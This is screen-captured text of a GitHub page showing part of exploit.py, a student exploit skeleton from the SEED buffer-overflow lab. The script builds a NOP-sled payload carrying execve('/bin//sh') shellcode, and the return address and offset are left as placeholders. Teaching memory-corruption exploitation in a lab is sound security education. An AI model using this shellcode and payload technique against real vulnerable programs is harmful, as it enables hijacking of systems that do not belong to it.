 its450/exploit.py at master · ufidon/its450 · GitHub - Mozilla Firefox
En
1:21 PM
File Edit View History Bookmarks Tools Help
SEED Project
its450/exploit.py at ma
Buffer-Overflow Vulnerab
Buffer_Overflow.pdf
https://github.com/ufidon/its450/blob/master/labs/lab06/code/exploi
Search
Most Visited SEED Labs Sites for Labs
35 lines (28 sloc) 1020 Bytes
Raw Blame
1 #!/usr/bin/python3
2 import sys
3
4 shellcode= (
5 "\x31\xc0" # xorl %eax,%eax
6 "\x50" # pushl %eax
7 "\x68""//sh" # pushl $0x68732f2f
8 "\x68""/bin" # pushl $0x6e69622f
9 "\x89\xe3" # movl %esp,%ebx
10 "\x50" # pushl %eax
11 "\x53" # pushl %ebx
12 "\x89\xe1" # movl %esp,%ecx
13 "\x99" # cdq
14 "\xb0\x0b" # movb $0x0b,%al
15 "\xcd\x80" # int $0x80
16 ).encode('latin-1')
17
18
19 # Fill the content with NOP's
20 content = bytearray(0x90 for i in range(517))
21
22 # Put the shellcode at the end
23 start = 517 - len(shellcode)
24 content[start:] = shellcode
25
26 ##################################################################
27 ret = 0xAABBCcDD # replace 0xAABBCCDD with the correct value
28 offset = 0 # replace 0 with the correct value